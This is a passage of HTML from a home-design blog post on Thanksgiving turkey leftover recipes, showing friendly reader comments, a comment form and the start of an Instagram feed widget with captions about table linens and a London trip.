				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/?replytocom=1570119#respond" data-commentid="1570119" data-postid="32733" data-belowelement="div-comment-1570119" data-respondelement="respond" data-replyto="Reply to Pam @ Simple Details" aria-label="Reply to Pam @ Simple Details">Reply</a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-1570588" class="comment byuser comment-author-centsationalgirl bypostauthor even depth-2">
			<article id="div-comment-1570588" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">CentsationalGirl</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/#comment-1570588"><time datetime="2012-11-21T19:07:02-08:00">November 21, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you Pam, enjoy your holiday!<br />
Kate</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/?replytocom=1570588#respond" data-commentid="1570588" data-postid="32733" data-belowelement="div-comment-1570588" data-respondelement="respond" data-replyto="Reply to CentsationalGirl" aria-label="Reply to CentsationalGirl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1572013" class="comment odd alt thread-even depth-1">
			<article id="div-comment-1572013" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8f1f1785488eb3c5a969eb53917630cc5ae771a5d8a2a62c6194777b8ca1d337?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8f1f1785488eb3c5a969eb53917630cc5ae771a5d8a2a62c6194777b8ca1d337?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://myhousemycanvas.com" class="url" rel="ugc external nofollow">Cait</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/#comment-1572013"><time datetime="2012-11-22T06:48:05-08:00">November 22, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Such great ideas.  I&#8217;ll be bookmarking this page for after Christmas!<br />
Thank you!<br />
Cait @ MyHouseMyCanvas.com</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/?replytocom=1572013#respond" data-commentid="1572013" data-postid="32733" data-belowelement="div-comment-1572013" data-respondelement="respond" data-replyto="Reply to Cait" aria-label="Reply to Cait">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1572269" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-1572269" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/79e302a8bdbd4c8c98e6852ac4b6e796577ccab2fddc817f8d891877631a36e1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/79e302a8bdbd4c8c98e6852ac4b6e796577ccab2fddc817f8d891877631a36e1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.betwixthomeandschool.blogspot.com" class="url" rel="ugc external nofollow">Sue</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/#comment-1572269"><time datetime="2012-11-22T08:45:28-08:00">November 22, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Scrumptious recipes!  Thank you Kate, for all your creative ideas, recipes and tips throughout your blog.  I am so thankful I found your blog to help me navigate through the blogging world.  You are such an inspiration to me.  Thanks so much and enjoy a much deserved day with your family!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/?replytocom=1572269#respond" data-commentid="1572269" data-postid="32733" data-belowelement="div-comment-1572269" data-respondelement="respond" data-replyto="Reply to Sue" aria-label="Reply to Sue">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1572860" class="comment odd alt thread-even depth-1">
			<article id="div-comment-1572860" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8ab6c648ac76a221c5b173f39da3a3f026c94978844972162558514eb62d3f47?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8ab6c648ac76a221c5b173f39da3a3f026c94978844972162558514eb62d3f47?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://lifeinsamsbox.blogspot.com" class="url" rel="ugc external nofollow">Sammy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/#comment-1572860"><time datetime="2012-11-22T12:40:30-08:00">November 22, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>These look yummy! Even if it&#8217;s not leftover turkey from Thanksgiving, I&#8217;m definitely going to try some of these!! </p>
<p>Sam @ lifeinsamsbox.blogspot.com<br />
xx</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2012/11/thanksgiving-turkey-leftovers-20-recipes/?replytocom=1572860#respond" data-commentid="1572860" data-postid="32733" data-belowelement="div-comment-1572860" data-respondelement="respond" data-replyto="Reply to Sammy" aria-label="Reply to Sammy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/11/thanksgiving-turkey-leftovers-20-recipes/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='32733' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5b3bcfe0f3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="32733" data-locatornonce="0892ed6368" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes, museu</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOCS-8bkkC8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&#038;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&#038;oe=6912DD07"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkX